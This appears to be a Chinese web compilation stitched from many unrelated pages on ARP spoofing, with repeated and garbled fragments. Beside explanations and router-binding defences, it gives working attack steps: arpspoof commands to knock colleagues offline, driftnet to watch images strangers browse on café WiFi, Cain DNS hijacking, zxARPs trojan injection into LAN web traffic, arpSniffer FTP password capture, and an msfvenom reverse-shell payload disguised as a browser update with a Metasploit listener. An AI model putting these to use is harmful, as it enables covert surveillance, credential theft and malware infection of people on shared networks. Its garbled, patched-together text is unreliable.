操作指导书:使用ARP欺骗获取局域网内电脑正在浏览的图片

ARP渗透内网具体步骤网站安全电脑资料

ARP渗透内网具体步骤网站安全电脑资料ARP(Address Resolution Protocol)是一种网络协议,用于将IP地址转换为MAC地址,从而实现在局域网中的通信。

ARP渗透内网是一种攻击方法,通过利用局域网中的ARP协议漏洞,获取内网设备的信息,进而实施其他攻击行为,如中间人攻击、数据窃取等。

下面是ARP渗透内网的具体步骤:1. 确定目标范围:首先,需要确定目标网络的IP地址范围,可以通过扫描工具(如nmap)扫描局域网中的主机。

同时,还可以使用ARP欺骗来获取目标主机的信息。

2. 构造ARP欺骗:ARP欺骗是ARP渗透内网的关键步骤。

通过构造虚假的ARP响应,欺骗网关和目标主机,使其将流量发送至攻击者控制的机器。

可以使用工具(如arpspoof、Ettercap等)来进行ARP欺骗。

3. 获取目标信息:一旦成功进行ARP欺骗,攻击者可以通过监听目标机器的网络流量,获取目标机器的敏感信息,如用户名、密码,甚至是通信内容。

可以使用网络抓包工具(如Wireshark、tcpdump等)进行流量分析和数据包捕获。

4.中间人攻击:ARP渗透内网后,攻击者可以冒充网关与目标主机进行通信,将所有经过自己机器的流量进行监听和篡改。

这就是中间人攻击。

通过拦截和篡改流量,攻击者可以获取更多的敏感信息,如网站登录凭证、通信内容等。

5.持久化控制:一旦成功渗透到内网,攻击者希望能够长期控制目标主机。

为此,可以在目标主机上植入后门程序、恶意软件等,以便与被攻击主机进行持久化连接和控制。

这样,攻击者就能够随时获取目标主机上的信息,并继续进行其他攻击行为。

6.动态IP环境下的绕过:在动态IP环境下,目标主机的IP地址可能会发生改变,从而导致ARP欺骗失效。

为了绕过这个问题,攻击者可以使用DHCP服务器攻击,即通过冒充DHCP服务器向目标主机发送虚假的IP地址信息,使目标主机与攻击者的机器建立连接。

7.隐蔽性和溯源:在进行ARP渗透内网时,为了避免被检测和溯源,攻击者需要采取一些隐蔽性措施,如使用匿名代理服务器、隐藏攻击机器的真实IP地址等。

ARP欺骗

ARP欺骗教程图解 (案例、过程、分析,并有配套的仿真链接)(2010-10-26 10:45:28)转载标签:分类:ARParpspoofingarp欺骗mac地址交换机局域网广播。

it这个ARP欺骗案例用最简单的拓扑、场景来显示黑客作案的方式、过程。

案例有两个版本:仿真、图解。

图解版本,从仿真截图,并加标注,说明主要步骤的关键。

-背景:计算机经互联网相连而传递信息,信息标明发送行、接收方的IP 地址,而具体的传送是经过链路而实现的。

若两个计算机都在同一个局网内,发送方还需要知道接收方的MAC地址(硬件地址)。

如果发送方不知道接收方的MAC地址, 就无法发送信息,得问ARP 。

ARP会在局网里向所有的计算机广播:你的地址是这个接收方的地址吗?如果是,请告诉我你的MAC地址。

用电话来比喻,IP地址是姓名, MAC是电话号码, ARP是查号台。

-ARP欺骗原理:计算机通信用IP地址,在以太网中,主机传递信息用IP 地址及MAC地址(硬件地址)。

主机之间知道彼此的IP地址,但不知道对方的MAC地址。

在传递信息时,发送方得先问ARP找到对方的MAC地址才能发送。

ARP向局网中的所有主机广播询问接收方的MAC地址。

这个询问 (ARP Request) 包含了发送方的IP、MAC地址,黑客若在这个局网中,也会收到ARP Request, 而得知发送方的地址。

从偷听各个主机所发送的ARP Request, 黑客知道了它们的的MAC地址,就可以冒充别的主机,进行欺骗活动,截取数据包。

这段说明有些抽象、拗口,看下面的图解能更清楚些。

-预备知识:MAC地址, 交换机洪泛、转发,ARP。

见参考资料1.拓扑:在一个局网里,有三台主机H1, H2, H3 连接到一个交换机 S1, 它们的MAC地址分别为 MAC.H1, MAC.H2, MAC.Attacker (H3是黑客) 。

这个拓扑是从ARP Spoofing仿真截图而来,仿真用动画显示ARP Spoofing 仿真的过程,用户可以观察数据包-ARP表-MAC表间的因果关系,控制时间轴,检查数据包内容等细节。



使用ARP获取局域网内设备IP和MAC地址

使⽤ARP获取局域⽹内设备IP和MAC地址根据Arp列表数据,查询本地设备在线状态使⽤ arp -a 获得所有内⽹地址,⾸先看Mod对象public struct MacIpPair{public string HostName;public string MacAddress;public string IpAddress;public override string ToString(){string str = "";str += $"HostName:{HostName}\t{IpAddress}\t{MacAddress}";return str;}}其次看看查询⽅法:public List<MacIpPair> GetAllMacAddressesAndIppairs(){List<MacIpPair> mip = new List<MacIpPair>();System.Diagnostics.Process pProcess = new System.Diagnostics.Process();pProcess.StartInfo.FileName = "arp";pProcess.StartInfo.Arguments = "-a ";eShellExecute = false;pProcess.StartInfo.RedirectStandardOutput = true;pProcess.StartInfo.CreateNoWindow = true;pProcess.Start();string cmdOutput = pProcess.StandardOutput.ReadToEnd();string pattern = @"(?<ip>([0-9]{1,3}\.?){4})\s*(?<mac>([a-f0-9]{2}-?){6})";foreach (Match m in Regex.Matches(cmdOutput, pattern, RegexOptions.IgnoreCase)){mip.Add(new MacIpPair(){MacAddress = m.Groups["mac"].Value,IpAddress = m.Groups["ip"].Value});}return mip;}在写个调⽤就可以了:class Program{static void Main(string[] args){var arp = new Comm.ArpHelper();var i = arp.GetLocalIpInfo();Console.WriteLine(i.ToString());var l = arp.GetAllMacAddressesAndIppairs();l.ForEach(x =>{//Console.WriteLine($"IP:{x.IpAddress} Mac:{x.MacAddress}");Console.WriteLine(x.ToString());});Console.WriteLine("\r\n==================================================\r\n");Console.WriteLine("本地⽹卡信息:");Console.WriteLine(arp.GetLocalIpInfo() + " == " + arp.getLocalMac());string ip = "192.168.68.42";Console.Write("\n\r远程 " + ip + " 主机名信息:");var hName = arp.GetRemoteHostName(ip);Console.WriteLine(hName);Console.WriteLine("\n\r远程主机 " + hName + " ⽹卡信息:");string[] temp = arp.getRemoteIP(hName);for (int j = 0; j < temp.Length; j++){Console.WriteLine("远程IP信息:" + temp[j]);}Console.WriteLine("\n\r远程主机MAC :");Console.WriteLine(arp.getRemoteMac("192.168.68.21", "192.168.68.255"));Console.WriteLine(arp.getRemoteMac("192.168.68.21", "192.168.68.44"));Console.ReadKey();}}=====================================================================c# 通过发送arp包获取ip等信息利⽤dns类和WMI规范获取IP及MAC地址在C#编程中,要获取主机名和主机IP地址,是⽐较容易的.它提供的Dns类,可以轻松的取得主机名和IP地址.⽰例:string strHostName = Dns.GetHostName(); //得到本机的主机名IPHostEntry ipEntry = Dns.GetHostByName(strHostName); //取得本机IPstring strAddr = ipEntry.AddressList[0].ToString(); //假设本地主机为单⽹卡在这段代码中使⽤了两个类,⼀个是Dns类,另⼀个为IPHostEntry类,⼆者都存在于命名空间中.Dns类主要是从域名系统(DNS)中检索关于特定主机的信息,上⾯的代码第⼀⾏就从本地的DNS中检索出本地主机名.IPHostEntry类则将⼀个域名系统或主机名与⼀组IP地址相关联,它与DNS类⼀起使⽤,⽤于获取主机的IP地址组.要获取远程主机的IP地址,其⽅法也是⼤同⼩异.在获取了IP地址后,如果还需要取得⽹卡的MAC地址,就需要进⼀步探究了.这⾥⼜分两种情况,⼀是本机MAC地址,⼆是远程主机MAC地址.⼆者的获取是完全不同的.在获取本机的MAC地址时,可以使⽤WMI规范,通过SELECT语句提取MAC地址.在.NET框架中,WMI规范的实现定义在System.Management命名空间中.ManagementObjectSearcher类⽤于根据指定的查询检索管理对象的集合ManagementObjectCollection类为管理对象的集合,下例中由检索对象返回管理对象集合赋值给它.⽰例:ManagementObjectSearcher query =new ManagementObjectSearcher("SELECT * FROM Win32_NetworkAdapterConfiguration") ; ManagementObjectCollection queryCollection = query.Get();foreach( ManagementObject mo in queryCollection ){if(mo["IPEnabled"].ToString() == "True")mac = mo["MacAddress"].ToString();}获取远程主机的MAC地址时,需要借⽤API函数SendARP.该函数使⽤ARP协议,向⽬的主机发送ARP包,利⽤返回并存储在⾼速缓存中的IP和MAC地址对,从⽽获取远程主机的MAC地址.⽰例:Int32 ldest= inet_addr(remoteIP); //⽬的ipInt32 lhost= inet_addr(localIP); //本地iptry{Int64 macinfo = new Int64();Int32 len = 6;int res = SendARP(ldest,0, ref macinfo, ref len); //发送ARP包return Convert.ToString(macinfo,16);}catch(Exception err){Console.WriteLine("Error:{0}",err.Message);}return 0.ToString();但使⽤该⽅式获取MAC时有⼀个很⼤的限制,就是只能获取同⽹段的远程主机MAC地址.因为在标准⽹络协议下,ARP包是不能跨⽹段传输的,故想通过ARP协议是⽆法查询跨⽹段设备MAC地址的。

arp欺骗 实验报告

arp欺骗实验报告

ARP欺骗实验报告

在网络安全领域,ARP欺骗是一种常见的攻击手段,它利用ARP协议的漏洞来

欺骗网络设备,使其发送数据包到错误的目的地。

为了更好地了解ARP欺骗的

原理和影响,我们进行了一项实验。

实验步骤如下:

1. 准备工作:我们使用了一台路由器和两台电脑来搭建局域网环境。

其中一台

电脑作为攻击者,另一台电脑作为受害者。

2. ARP欺骗攻击:在攻击者电脑上,我们使用工具来发送伪造的ARP响应包,

将受害者电脑的IP地址映射到攻击者的MAC地址上。

3. 数据传输测试:在进行ARP欺骗攻击后,我们在受害者电脑上发送了一些数

据包,观察其传输情况。

实验结果如下:

1. 数据包丢失:在进行ARP欺骗攻击后,我们发现受害者电脑发送的数据包并

没有到达预期的目的地,而是被发送到了攻击者电脑上。

2. 网络混乱:由于ARP欺骗导致了数据包发送错误,整个局域网环境出现了混乱,部分数据包甚至丢失。

结论:

通过这次实验,我们深刻认识到ARP欺骗对网络的危害。

攻击者可以利用ARP

欺骗来窃取数据、监控通信内容甚至篡改数据,给网络安全带来了严重的威胁。

因此,我们呼吁网络管理员和用户加强对ARP欺骗攻击的防范意识,采取相应

的安全措施来保护网络安全。

同时,我们也希望厂商能够加强对ARP协议的安

全性设计,减少网络攻击的可能性。

局域网ARP欺骗的原理及解决办法

局域网ARP欺骗的原理及解决办法很多朋友对于局域网的ARP欺骗软件特别头疼,在百度知道里我也见不少这方面的问题。

现在简单介绍一下ARP欺骗的原理及解决办法。

先说一下什么是ARP:ARP协议是“Address Resolution Protocol”(地址解析协议)的缩写。

在局域网中,网络中实际传输的是“帧”,帧里面是有目标主机的MAC地址的。

在以太网中,一个主机要和另一个主机进行直接通信,必须要知道目标主机的MAC地址。

但这个目标MAC地址是如何获得的呢?它就是通过地址解析协议获得的。

所谓“地址解析”就是主机在发送帧前将目标IP地址转换成目标MAC地址的过程。

ARP协议的基本功能就是通过目标设备的IP地址,查询目标设备的MAC地址,以保证通信的顺利进行。

每台安装有TCP/IP协议的电脑里都有一个ARP缓存表,表里的IP地址与MAC地址是一一对应的.ARP欺骗的原理如下:假设这样一个网络,一个Hub或交换机接了3台机器HostA 、HostB 、HostC,其中网关的地址为:IP:192.168.1.1 MAC为:XX-XX-XX-XX-XX-XXA的地址为:IP:192.168.1.10 MAC为: AA-AA-AA-AA-AA-AAB的地址为:IP:192.168.1.20 MAC为: BB-BB-BB-BB-BB-BBC的地址为:IP:192.168.1.30 MAC为: CC-CC-CC-CC-CC-CC正常情况下,在三台机子任何一台输入命令arp -a,(arp -a的作用是显示arp缓存列表)都会有如下红色部分显示C:\>arp -aInterface: 192.168.1.10 --- 0x2Internet Address Physical Address Type192.168.1.1 XX-XX-XX-XX-XX-XX dynamic192.168.1.1是网关IP,XX-XX-XX-XX-XX-XX是网关的MAC地址这是欺骗前的和平景象。

使用Cain进行DNS劫持、ARP欺骗

经过前面的准备,终于到了要进行DNS欺骗了,如果没有这一步,前面的所作的都是白搭,拿出工具“cain2.8工具”,运行“cain”如图6

图6

点击“嗅探”,再点击上面的那个网卡图标“开始嗅探”,再点击那个黑色的十字,在弹出的对话框中目标网络里,选择“子网中的所有计算机”也你可以选自定义范围,大家可以根据自身的情况来选。

确定。

软件会自动扫描出网里的所有电脑。

如图7。

好了,再点击下面的那个“ARP”,再点击上面的那个黑色十字,在弹出的“新建ARP 欺骗”的对话框,左边选你要欺骗的IP地址:192.168.0.100,右边选被欺骗IP的目标网关192.168.0.1,最后确定。

如图8

字串3 图8

再点击“DNS欺骗”,然后依然点击那个黑色的十字,如图9,弹出一个DNS欺骗的对话框。

图9

在请求DNS域名栏中填入192.168.0.100正常要访问的网站,如,然后在“用来改写响应包的IP地址”栏中填入IP:192.168.0.92,意思是说,当主机192.168.0.100访问时要跳到我们所给出的IP地址192.168.0.92,再确定。

最后点击“开始/停止ARP欺骗”,DNS欺骗工作正式开始了。

局域网中ARP欺骗攻击解决方法当局域网内某台主机运行ARP欺骗的木马程序时

局域网中ARP欺骗攻击解决方法当局域网内某台主机运行ARP欺骗的木马程序时,会欺骗局域网内所有主机和安全网关,让所有上网的流量必须经过病毒主机。

【故障现象】当局域网内某台主机运行ARP欺骗的木马程序时,会欺骗局域网内所有主机和安全网关,让所有上网的流量必须经过病毒主机。

其他用户原来直接通过安全网关上网现在转由通过病毒主机上网,切换的时候用户会断一次线。

切换到病毒主机上网后,如果用户已经登陆了传奇服务器,那么病毒主机就会经常伪造断线的假像,那么用户就得重新登录传奇服务器,这样病毒主机就可以盗号了。

由于ARP欺骗的木马程序发作的时候会发出大量的数据包导致局域网通讯拥塞以及其自身处理能力的限制,用户会感觉上网速度越来越慢。

当ARP欺骗的木马程序停止运行时,用户会恢复从安全网关上网,切换过程中用户会再断一次线。

【快速查找】在WebUIà系统状态à系统信息à系统历史记录中,看到大量如下的信息:MAC SPOOF 192.168.16.200MAC Old 00:01:6c:36:d1:7fMAC New 00:05:5d:60:c7:18这个消息代表了用户的MAC地址发生了变化,在ARP欺骗木马开始运行的时候,局域网所有主机的MAC地址更新为病毒主机的MAC地址(即所有信息的MAC New地址都一致为病毒主机的MAC地址)。

同时在安全网关的WebUIà高级配置à用户管理à读ARP表中看到所有用户的MAC地址信息都一样,或者在WebUIà系统状态à用户统计中看到所有用户的MAC地址信息都一样。

如果是在WebUIà系统状态à系统信息à系统历史记录中看到大量MAC Old地址都一致,则说明局域网内曾经出现过ARP欺骗(ARP欺骗的木马程序停止运行时,主机在安全网关上恢复其真实的MAC地址)。

在上面我们已经知道了使用ARP欺骗木马的主机的MAC地址,那么我们就可以使用NBTSCAN(下载地址:/upload/nbtscan.rar)工具来快速查找它。

实验四实现ARP欺骗

实验四实现ARP欺骗ARP(Address Resolution Protocol)是一种用于解析IP地址和MAC地址之间映射的网络协议。

在一个局域网中,每台主机都维护一张ARP缓存表,用于保存IP地址和MAC地址的对应关系。

当主机需要发送数据到另一台主机时,会首先查询ARP缓存表,如果找到了对应的MAC地址,则直接将数据发送给该MAC地址;如果没有找到对应的MAC地址,则会发送ARP请求包,询问其他主机的MAC地址。

其他主机收到ARP请求时,会回复ARP响应包,告诉发送主机自己的MAC地址。

ARP欺骗是一种网络攻击技术,攻击者通过伪装成网络中其他设备的MAC地址,欺骗其他设备发送数据给攻击者,从而拦截、修改或者篡改通信数据。

ARP欺骗可以用于中间人攻击、数据嗅探、劫持等恶意行为。

为了实现ARP欺骗,需要具备以下条件和步骤:1.首先,攻击者需要在目标局域网中与被欺骗的主机处于同一个子网中,以便可以直接发送ARP请求和响应。

2. 攻击者需要具备截获、修改和发送网络数据包的能力。

可以使用一些工具如Ettercap、Cain & Abel等来实现。

3.攻击者需要了解被欺骗主机的IP地址和MAC地址,并且可以伪装成该主机的MAC地址。

下面是具体的步骤:1.攻击者首先需要将自己的电脑配置为网关的IP地址,这样所有经过网关的数据包都会被发送到攻击者的电脑。

2.攻击者发送一个ARP请求包,询问目标主机的MAC地址。

ARP请求包中会包含攻击者伪装成被欺骗主机的IP地址和MAC地址。

3.被欺骗主机收到ARP请求包后,会查询自己的ARP缓存表,发现有针对该IP地址的条目但没有对应的MAC地址。

于是它会向攻击者发送一个ARP响应包,告诉攻击者自己的MAC地址。

4.攻击者收到ARP响应包后,会更新自己的ARP缓存表,将被欺骗主机的IP地址和MAC地址映射关系存入其中。

5.攻击者可以修改或拦截网络数据包,并通过伪造源MAC地址和目标MAC地址发送数据包。

ARP断网攻击与欺骗实验

ARP断网攻击与欺骗实验(入门小白的自学实验,大牛绕过,勿喷勿喷)此实验用来学习实践,不能用来恶意攻击,no zuo no die 哈。

准备原料:kali虚拟机,现在好像手机也能安装了实验一:如果你讨厌室友玩游戏嗷嗷叫,如果嫌同事下载东西占网,或者,嫉妒人家的工作效率~~~嘿嘿嘿实现效果:对同一局域网网段的具体用户进行断网,前提必须是在同一网段。

同一网段的用户如何找出,命令:fping –asg 10.1.114.0/24(目标IP地址扫描视自己所在网段而定)这个是我现在单位上的使用。

看到没上面是同事们的ip在使用的显示。

断网攻击步骤:arpspoof -i eth0 –t 10.1.114.xx(攻击的具体地址)空格10.1.114.254(该网段的默认网关)这时候那位朋友会无缘无故的断网>_<!我听到他叫“我为什么不能上网了”!哈哈哈哈!想让他停就按shift+c。

看效果图:上述原理:ARP的诱骗和替换实验二:如何晓得对方正在浏览什么图片呢?假如,在咖啡厅,在餐馆,你和若干美女帅哥都连上了哪里的WiFi,那么我怎么知道她看的图片内容呢?说不准人家在看自己的空间相册嘞?命令操作:echo "1" > /proc/sys/net/ipv4/ip_forward(目的是允许对方的上网流量经过本宝宝的网卡)。

这时候点回车会另起一行,说明操作正确了。

效果图:做完这一步,这时候对方是可以上网的,不过流量要经过我的网卡,然后怎么看对方浏览图片呢?如果是同一对象的话,重复一次实验一的断网操作:arpspoof -i eth0 –t 10.1.114.xx(攻击的具体地址)空格10.1.114.254(该网段的默认网关)<这时候对方不会断网,因为他的网络是通的,从我方网卡出去的>,然后按shift+c终止命令操作:driftnet -i eth0敲完这个命令,也就可以看效果啦,旁边会跳出一个小窗口,窗口里显示人家浏览的图片。

zxARPs局域网ARP欺骗挂马方式详细讲解(图文)

zxARPs局域网ARP欺骗挂马方式详细讲解(图文)一种新的挂马方式开始流行——局域网ARP欺骗挂马,只要局域网内一台机子中招了,它就可以在内网传播含有木马的网页,捕获的肉鸡就会成几何增长。

局域网ARP欺骗挂马的好处如下:无需入侵网站,只要你的主机处于局域网中即可,这是它最大的优点;收获的肉鸡多多,短时间内可以收获数十台甚至上百台肉鸡,类似网吧这样由上百台电脑组成的局域网是最好的挂马场所;局域网内的用户访问任何网站都会中我们的木马。

看了上面的介绍,各位是不是已经蠢蠢欲动了?第一步:配置木马服务端第七城市我们以“黑洞”木马为例。

运行“黑洞”木马的Client.exe文件,进入Client.exe的主界面后,点击“文件→创建DLL插入版本服务端程序”。

进入服务端程序的创建界面后,首先勾选“Win NT/2000/XP/2003下隐藏服务端文件、注册表、进程和服务”,然后切换到“连接选项”标签,在“主机”一栏中填入本机的公网IP地址,端口可以保持默认的“2007”。

最后在“连接密码”处填入用来连接对方的密码,例如123456(图1)。

设置完成后点击“生成”按钮,将木马服务端保存为muma.exe。

填写密码第七城市第二步:生成网页木马既然是挂马,那当然缺不了网页木马了。

这里我们用“MS07-33网马生成器”为例。

运行“MS07-33网马生成器”,在“网马地址”文本框中输入木马所在路径,我们以国内著名的双人小游戏网站(为例),所以这里应该填入“/muma.exe“,其中192.168.0.2是本机在局域网中的IP地址。

点击“生成网马”按钮即可生成网马hackll.htm(图2)。

点击“生成网马”第三步:局域网挂马最后该请我们的主角出场了,就是上文中提到的小工具,这个工具叫zxARPs,是一个通过ARP欺骗实现局域网挂马的工具。

在使用zxARPs前我们要安装WinPcap,它是网络底层驱动包,没有它zxARPs就运行不了。

局域网ARP欺骗和攻击解决方法

打开“ARP 映射表”窗口如下: 4、这是路由器动态学习到的 ARP 表,可以看到状态这 一栏显示为“未绑定”。 如果确认这一个动态学习的表没有 错误,也就是说当时不存在 arp 欺骗的情况下(如果网络是 正常运行的,而且不同的 IP 对应的 MAC 地址不一样,一般 是没有错误的) ,我们把这一个表进行绑定,并且保存为静 态表,这样路由器重启后这些条目都会存在,达到一劳永逸 的效果。 点击“全部绑定”,可以看到下面界面: 5、可以看到状态中已经为已绑定,这时候,路由器已 经具备了防止 ARP 欺骗的功能,上面的示范中只有三个条目, 如果您的电脑多,操作过程也是类似的。有些条目如果没有 添加,也可以下次补充上去。除了这种利用动态学习到的 ARP 表来导入外,也可以使用手工添加的方式,只要知道电脑的 MAC 地址,手工添加相应条目就可。 为了让下一次路由器重新启动后这些条目仍然存在,我 们点击了“全部导入”,然后再次打开“静态 ARP 绑定设置” 窗口: 6、可以看到静态条目已经添加,而且在绑定这一栏已 经打上勾,表示启用相应条目的绑定。到此,我们已经成功 设 置 路 由 器 来 防 止 192.168.1.111、 192.168.1.112、 222.77.77.1 这三个 IP 受 ARP 欺骗的攻击,如果有更多的电 脑,只是条目数不同,设置过程当然是一样的,不是很难吧? 三、设置电脑防止 ARP 欺骗

ቤተ መጻሕፍቲ ባይዱ

局域网 ARP 欺骗和攻击解决方法

步骤如下: 一、设置前准备 1、当使用了防止 ARP 欺骗功能(IP 和 MAC 绑定功能)后, 最好是不要使用动态 IP,因为电脑可能获取到和 IP 与 MAC 绑定条目不同的 IP,这时候可能会无法上网,通过下面的步 骤来避免这一情况发生吧。 2、把路由器的 DHCP 功能关闭:打开路由器管理界面, “DHCP 服务器”->“DHCP 服务”,把状态由默认的“启用” 更改为“不启用”,保存并重启路由器。 3、给电脑手工指定 IP 地址、网关、DNS 服务器地址, 如果您不是很清楚当地的 DNS 地址,可以咨询您的网络服务 商。 二、设置防止 ARP 欺骗 路由器 1、具备这种一功能的路由器产品很多,下面我们以某 一款路由器为例,设置路由器防止 ARP 欺骗。 打开路由器的管理界面可以看到如下的左侧窗口: 2、可以看到比之前的版本多出了“IP 与 MAC 绑定”的 功能,这个功能除了可以实现 IP 和 MAC 绑定外,还可以实 现防止 ARP 欺骗功能。 打开“静态 ARP 绑定设置”窗口如下: 3、注意,默认情况下 ARP 绑定功能是关闭,请选中启 用后,点击保存来启用。

ARP渗透内网具体步骤网站安全电脑资料

ARP渗透内网详细步骤网站平安电脑资料假设想攻击的主机IP是:61.139.1.79 ,同一子网下我们已有权限的主机IP是:61.139.1.88并可以3389登陆第一步:tracert 61.139.1.1C:/WIN2000/system32>tracert 61.139.1.1Tracing route to HACK-4FJ7EARC [61.139.1.1]over a maximum of 30 hops:1 <10 ms <10 ms <10 ms HACK-4FJ7EARC [61.139.1.1]Trace plete.这就说明了你想攻击的主机和你所在的主机在一个关网中那么就有可能进展arpSniffer了第二步:看本机IP设置和网卡情况C:/WIN2000/system32>ipconfig /allWindows 2000 IP ConfigurationHost Name . . . . . . . . . . . . : smsputerPrimary DNS Suffix . . . . . . . :Node Type . . . . . . . . . . . . : BroadcastIP Routing Enabled. . . . . . . . : NoWINS Proxy Enabled. . . . . . . . : NoEther adapter Intel Fast Ether LAN Controller - onboard: Connection-specific DNS Suffix . :Description . . . . . . . . . . . : Intel(R) 8255x Based Network ConnectionPhysical Address. . . . . . . . . : 00-B0-D0-22-10-C6 DHCP Enabled. . . . . . . . . . . : NoIP Address. . . . . . . . . . . . : 61.139.1.2Sub Mask . . . . . . . . . . . : 255.255.255.0Default Gateway . . . . . . . . . : 61.139.1.65DNS Servers . . . . . . . . . . . : 61.139.1.73说明只有一块网卡那么在执行arpSniffer的时候就可以不要第五个参数了这个地方小榕的主页可没有说哟,经过测试我觉察如果只有一块网卡你第五个参数使用0的话也只能嗅探到通过自已的数据哟.从上面我们还可以知道网关是61.139.1.65第三步:查看本机时间C:/WIN2000/system32> time //127.0.0.1//127.0.0.1 的当前时间是 xx/1/28 下午 09:13命令完成成功要注意的是这儿的时间是12小时式,用at命令应要24小时式第四步:编写启动arpSniffer的bat文件C:/WIN2000/system32>echo arpSniffer 61.139.1.65 61.139.1.79 21 1.txt /reset>c:/winnt/a.bat注意咯我们没有要第五个参数,如果有多个网卡的话你就要先直接执行arpSniffer显示如下:arpSniffer 0.5 (Router Inside), by Xeyes, Special Thanks BB .Xeyes. xx, security@vip.sina.Network Adapter 0: D-Link DE-528 Ether PCI AdapterNetwork Adapter 1: Intel(R) PRO/100+ PCI Adapter(这个地方选第五个参数)Usage: arpSniffer [/RESET]第五步:后台运行开始嗅探咯C:/winnt/system32>at //127.0.0.1 20:44 c:/winnt/a.bat注意:这儿的时间要用24小时式arpSniffer最好拷到system32目录下,记录文件也会生成在这儿执行完第四步要先安装WINPCAP 2.1驱动同时arpSniffer要使用最新的0.5版,老版本有不少BUG而且要改表重启机子第六步:看密码但是生成的记录文件不能直接看也不能拷贝所以我们只能先完毕掉以SYSTEM权限启动的arpSniffer程序C:/winnt/system32>pulist ...................conime.exe 248 NT AUTHORITY/SYSTEMexplorer.exe 1864 SMSPUTER/AdministratorCSRSS.EXE 2256 NT AUTHORITY/SYSTEMarpSniffer.exe 2322 NT AUTHORITY/SYSTEM ----就是它了! WINLOGON.EXE 2344 NT AUTHORITY/SYSTEM ......................杀了它C:/winnt/system32>pskill 2322PsKill v1.03 - local and remote process killerCopyright (C) 2000 Mark Russinovich.sysinternals.Process 2322 killed.C:/winnt/system32>type 1.txt 我的例子中嗅探的是FTP密码:) ...............61.188.218.179(1404)->61.139.1.79(21)PASS aaabbb61.139.1.79(21)->61.188.218.179(1404)530 User czy82 cannot log in.61.139.1.79(21)->61.188.218.179(1404)530 User czy82 cannot log in.61.188.218.179(1404)->61.139.1.79(21)QUIT61.188.218.179(1404)->61.139.1.79(21)QUIT61.139.1.79(21)->61.188.218.179(1404)22161.139.1.79(21)->61.188.218.179(1404)221 ........................特别要注意的就是PASS哈:)----------------------------------------------------付录:前台正常执行的显示C:/>arpSniffer 61.139.1.65 61.139.1.79 21 1.txt /reset arpSniffer 0.5 (Router Inside), by Xeyes, Special Thanks BB .Xeyes. xx, security@vip.sina.Network Adapter 0: Intel(R) 8255x Based Network Connection Enable IP Router....OKGet 61.139.1.65 Hardware Address: 00-00-0c-07-ac-02Get 61.139.1.79 Hardware Address: 00-b0-d0-22-10-cbGet 61.139.1.88 Hardware Address: 00-b0-d0-22-10-c6Spoof 61.139.1.79: Mac of 61.139.1.65 ===> Mac of61.139.1.88Spoof 61.139.1.65: Mac of 61.139.1.79 ===> Mac of61.139.1.88有时这儿要先显示can not open driver(0)不管它等一下就可以了Begin Sniffer.........。

zxARPs局域网ARP欺骗挂马方式详细讲解(图文)

zxARPs局域网ARP欺骗挂马方式详细讲解(图文)一种新的挂马方式开始流行——局域网ARP欺骗挂马,只要局域网内一台机子中招了,它就可以在内网传播含有木马的网页,捕获的肉鸡就会成几何增长。

局域网ARP欺骗挂马的好处如下:无需入侵网站,只要你的主机处于局域网中即可,这是它最大的优点;收获的肉鸡多多,短时间内可以收获数十台甚至上百台肉鸡,类似网吧这样由上百台电脑组成的局域网是最好的挂马场所;局域网内的用户访问任何网站都会中我们的木马。

看了上面的介绍,各位是不是已经蠢蠢欲动了第一步:配置木马服务端第七城市我们以“黑洞”木马为例。

运行“黑洞”木马的Client.e某e文件,进入Client.e某e的主界面后,点击“文件→创建DLL插入版本服务端程序”。

填写密码第七城市第二步:生成网页木马点击“生成网马”第三步:局域网挂马最后该请我们的主角出场了,就是上文中提到的小工具,这个工具叫z某ARP,是一个通过ARP欺骗实现局域网挂马的工具。

在使用z某ARP前我们要安装WinPcap,它是网络底层驱动包,没有它z某ARP就运行不了。

第七城市安装好后将z某ARP放到任意目录,然后运行“命令提示符”,进入z某ARP所在的目录,然后输入命令:z某ARP.e某e-id某0-ip192.168.0.1-192.168.0.255-port80-inert\rc=\从现在开始,局域网中的用户无论访问什么网站,都会运行我们的网页木马,因为z某ARP在用户打开网页的同时已经将挂马代码插入到正常网页中了。

ARP挂马防范技巧从上文可见z某ARP的功能真的十分强大,但它毕竟是基于ARP欺骗原理的,只要局域网内的主机能够抵御ARP欺骗攻击,就可以完全无视z 某ARP的挂马方法。

护我们免受ARP欺骗的攻击了(图4)。

这时如果有人对你的主机进行ARP欺骗攻击,我们在可以点击“记录”按钮,查看攻击者的IP地址。

arp欺骗:控制局域网任意windows计算机

arp欺骗:控制局域网任意windows计算机arp欺骗:控制局域网任意windows计算机阅读目录目的准备metaspolit小马的准备打开msf的控制台,开始监听本地的端口bettercap执行Arp欺骗欺骗全部计算机:问题:目的通过Arp欺骗,给局域网内的所有用户网页中植入木马,只要用户运行以后,就会反弹一个shell到我们计算机准备kali系统metaspolit的使用Arp欺骗工具:bettercapmetaspolit小马的准备因为我本地的ip为151,溢出后反弹的端口为444,使用msfvenom生成名字为run1.exe的小马文件:==================运行下面代码msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.151 LPORT=444 -f exe > run1.exe=================文件是生成了,再把生成的小马文件和其它exe合并,避免用户下载文件的时候起疑,我使用exebind这个老工具(关注公众号程序IT,向作者要):把生成的exe文件放到服务器上,我是把文件压缩以后,文件名字改为浏览器更新程序,用户就会以为要更新文件,然后去下载并打开这个文件打开msf的控制台,开始监听本地的端口运行下面代码use exploit/multi/handlerset lhost 192.168.1.151set lport 444set payload windows/meterpreter/reverse_tcpexploit 